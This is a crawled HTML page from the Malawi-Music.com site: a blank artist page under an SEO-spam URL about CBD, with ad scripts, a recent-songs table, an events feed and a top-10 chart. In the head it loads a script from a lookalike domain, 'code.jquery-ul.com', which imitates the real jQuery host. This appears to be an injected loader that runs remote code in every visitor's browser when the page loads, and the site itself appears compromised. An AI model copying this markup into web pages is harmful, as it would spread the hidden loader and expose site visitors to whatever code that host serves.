

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/index.php/UOdYOW-rTPNq/can-cbd-really-help-with-dfc6449-chronic-pain
body_size: 10078
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/index.php/UOdYOW-rTPNq/can-cbd-really-help-with-dfc6449-chronic-pain" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>New artist</title>
	<link href="https://www.malawi-music.com//timthumb.php?src=http://www.malawi-music.com/images/artists/&w=&q=100&h=110" rel="image_src" />
	<link href="https://www.malawi-music.com/index.php/UOdYOW-rTPNq/can-cbd-really-help-with-dfc6449-chronic-pain" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/artist_detailed.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/album.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c4b8562eea32b4ac161c563e5a445763","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="562502cd7329a16b055629ec-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="562502cd7329a16b055629ec-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="562502cd7329a16b055629ec-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="562502cd7329a16b055629ec-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="562502cd7329a16b055629ec-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="562502cd7329a16b055629ec-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="562502cd7329a16b055629ec-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="562502cd7329a16b055629ec-text/javascript"></script>
	<script type="562502cd7329a16b055629ec-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" on Malawi-Music.com" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://www.malawi-music.com/images/artists/" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="562502cd7329a16b055629ec-text/javascript"></script>

 


<script type="562502cd7329a16b055629ec-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="562502cd7329a16b055629ec-text/javascript"></script>
            <script type="562502cd7329a16b055629ec-text/javascript">
              (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-0498367520857404",
                enable_page_level_ads: true
              });
            </script>



<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="562502cd7329a16b055629ec-text/javascript"></script>
<script type="562502cd7329a16b055629ec-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_131  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="562502cd7329a16b055629ec-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>


<div class="page-header">
<div class="pull-right">
     
  </div>
  
        
  
  
  
  
  <h1 class="nom_artista">
      </h1>
  
</div>
<div class="row-fluid">
  <div class="span4">
    
        <div class="disc_details">
          </div>
    
    
    
    
        <div class="disc_details" >
      <h3>Bookmark</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FUOdYOW-rTPNq%2Fcan-cbd-really-help-with-dfc6449-chronic-pain&t=New artist" target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FUOdYOW-rTPNq%2Fcan-cbd-really-help-with-dfc6449-chronic-pain&title=New artist' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FUOdYOW-rTPNq%2Fcan-cbd-really-help-with-dfc6449-chronic-pain&title=New artist' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FUOdYOW-rTPNq%2Fcan-cbd-really-help-with-dfc6449-chronic-pain&title=New artist' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FUOdYOW-rTPNq%2Fcan-cbd-really-help-with-dfc6449-chronic-pain' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FUOdYOW-rTPNq%2Fcan-cbd-really-help-with-dfc6449-chronic-pain&h=New artist' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FUOdYOW-rTPNq%2Fcan-cbd-really-help-with-dfc6449-chronic-pain&title=New artist' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FUOdYOW-rTPNq%2Fcan-cbd-really-help-with-dfc6449-chronic-pain&title=New artist" target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FUOdYOW-rTPNq%2Fcan-cbd-really-help-with-dfc6449-chronic-pain&title=New artist' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FUOdYOW-rTPNq%2Fcan-cbd-really-help-with-dfc6449-chronic-pain&c=New artist' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FUOdYOW-rTPNq%2Fcan-cbd-really-help-with-dfc6449-chronic-pain' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FUOdYOW-rTPNq%2Fcan-cbd-really-help-with-dfc6449-chronic-pain&t=New artist' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="562502cd7329a16b055629ec-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FUOdYOW-rTPNq%2Fcan-cbd-really-help-with-dfc6449-chronic-pain&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
              <!--show mobile site viewing-->
    
    <div class="disc_details">
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/artist.php?artist=" target="_blank">here</a></div>
    </div>
    
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="562502cd7329a16b055629ec-text/javascript"></script>
        <!-- MFM_SongAdvert -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-0498367520857404"
             data-ad-slot="8688617671"
             data-ad-format="auto"></ins>
        <script type="562502cd7329a16b055629ec-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
                
        
   
    
    
  </div>
  <div class="span8">
                
   
        
    
			<div class="view_songs">
				<dl class="tabs">
					<dt class="open tab_albums">Albums (0)</dt>
						<dt class="closed tab_songs"><a href="/?id=0" title="View songs of this artist">Songs (0)</a></dt>
				</dl>
			</div>    <div class="artist_main_content">
            </div>
    
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="562502cd7329a16b055629ec-text/javascript"></script>
        <!-- MFM_SongAdvert -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-0498367520857404"
             data-ad-slot="8688617671"
             data-ad-format="auto"></ins>
        <script type="562502cd7329a16b055629ec-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
       <br />
                 
          
        <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="562502cd7329a16b055629ec-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/index.php/UOdYOW-rTPNq/can-cbd-really-help-with-dfc6449-chronic-pain" data-num-posts="2" data-width="507"></div>
     <br/>
	 
     		<div class="disc_details">
		<h3>You may also like...</h3>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="562502cd7329a16b055629ec-text/javascript"></script>
			<!-- MFM Matched Content -->
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-0498367520857404"
				 data-ad-slot="3758717673"
				 data-ad-format="autorelaxed"></ins>
			<script type="562502cd7329a16b055629ec-text/javascript">
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div> <br/>
                 
        <br/>
        <div class="disc_details">
        <h3>From The World</h3>
        <div><div id="taboola-below-video-thumbnails"></div>
            <script type="562502cd7329a16b055629ec-text/javascript">
              window._taboola = window._taboola || [];
              _taboola.push({
                mode: 'thumbnails-a',
                container: 'taboola-below-video-thumbnails',
                placement: 'Below Video Thumbnails',
                target_type: 'mix'
              });
            </script></div>
                    </div>
        
        
        
  </div></div>

<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Views</span> </div>
<div align="center"></div>

                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5104-chippoh-kaudza/17874-mwatsegula"><img style="border-radius: 50%;" alt="Chippoh Kaudza " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20251120-WA0033.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5104-chippoh-kaudza">Chippoh Kaudza</a> - <!--<a href="/">-->Mwatsegula (Prod. Watee) <!--</a>-->
        <br /><a href="/C/5104-chippoh-kaudza/17874-mwatsegula">Mwatsegula</a> (Afro Soul) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25551"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/D/4034-dj-lil-d/17873-ndakana"><img style="border-radius: 50%;" alt="Dj Lil D " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/ndatopa.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/D/4034-dj-lil-d">Dj Lil D</a> - <!--<a href="/">-->Ndakana (Lil D JNR) Prod. Xandrol <!--</a>-->
        <br /><a href="/D/4034-dj-lil-d/17873-ndakana">Ndakana</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25550"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep"><img style="border-radius: 50%;" alt="M-Low Wazakaliah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 8.31.44 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/5103-m-low-wazakaliah">M-Low Wazakaliah</a> - <!--<a href="/">-->Ma Pic  <!--</a>-->
        <br /><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep">Fungo Ep</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25549"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/W/5102-witman-chifundo/17871-ondisamala"><img style="border-radius: 50%;" alt="Witman Chifundo  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Ondisamala.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/W/5102-witman-chifundo">Witman Chifundo </a> - <!--<a href="/">-->Ondisamala <!--</a>-->
        <br /><a href="/W/5102-witman-chifundo/17871-ondisamala">Ondisamala</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25548"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/T/5064-teacher-godwin/17870-timtame"><img style="border-radius: 50%;" alt="Teacher Godwin " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 6.53.54 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/T/5064-teacher-godwin">Teacher Godwin</a> - <!--<a href="/">-->Timtame Yesu <!--</a>-->
        <br /><a href="/T/5064-teacher-godwin/17870-timtame">Timtame</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25547"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/R/2931-r-berto/17869-happy-new-year"><img style="border-radius: 50%;" alt="R-Berto " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/happy new year copy.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/2931-r-berto">R-Berto</a> - <!--<a href="/">-->Happ New Year (R Berto & Irockstar) Prod. S One Beat <!--</a>-->
        <br /><a href="/R/2931-r-berto/17869-happy-new-year">Happy New Year</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25546"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5101-chakra/17868-tisamacheze"><img style="border-radius: 50%;" alt="Chakra " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1768025726811.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5101-chakra">Chakra</a> - <!--<a href="/">-->Tisamacheze (Prod. Kumbu) <!--</a>-->
        <br /><a href="/C/5101-chakra/17868-tisamacheze">Tisamacheze</a> (Local) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25545"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/4867-chiquo/17867-be-grateful"><img style="border-radius: 50%;" alt="Chiquo " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/be.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/4867-chiquo">Chiquo</a> - <!--<a href="/">-->Be Grateful (Prod. Hurricane) <!--</a>-->
        <br /><a href="/C/4867-chiquo/17867-be-grateful">Be Grateful</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25544"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/L/5087-loof-kay-mad-gena/17866-after-hustle"><img style="border-radius: 50%;" alt="Loof Kay Mad Gena " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-09 at 15.53.24.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/5087-loof-kay-mad-gena">Loof Kay Mad Gena</a> - <!--<a href="/">-->After Hustle Ft Foshezo (Prod. Smith Beatz) <!--</a>-->
        <br /><a href="/L/5087-loof-kay-mad-gena/17866-after-hustle">After Hustle</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25543"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/L/5100-l-star/17865-circuitous-path-ep"><img style="border-radius: 50%;" alt="L-Star " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/EP-ART.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/5100-l-star">L-Star</a> - <!--<a href="/">-->Bebebe <!--</a>-->
        <br /><a href="/L/5100-l-star/17865-circuitous-path-ep">Circuitous Path EP</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25542"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="562502cd7329a16b055629ec-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/me-music-festival-/">Me Music Festival</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/me-music-festival-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1367861984.jpg&amp;w=380&amp;q=100" alt="Me Music Festival" />
                </a>
                
                                Sat, 06 Jun 2026 18:00:00 UTC @ 02 AcademyLeicester (UK)  - Namadingo and The Black Missionaries Band on 6th June[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/me-music-festival-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Armstrong Vs Onesimus Show</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1848183137.jpg&amp;w=380&amp;q=100" alt="Armstrong Vs Onesimus Show" />
                </a>
                
                                Sat, 28 Feb 2026 17:00:00 UTC @ BICC  - The Never Ending Battle 2026 is set to shake Lilongwe as[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,451) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (3,263) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (14,552) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (6,114) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (4,971) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
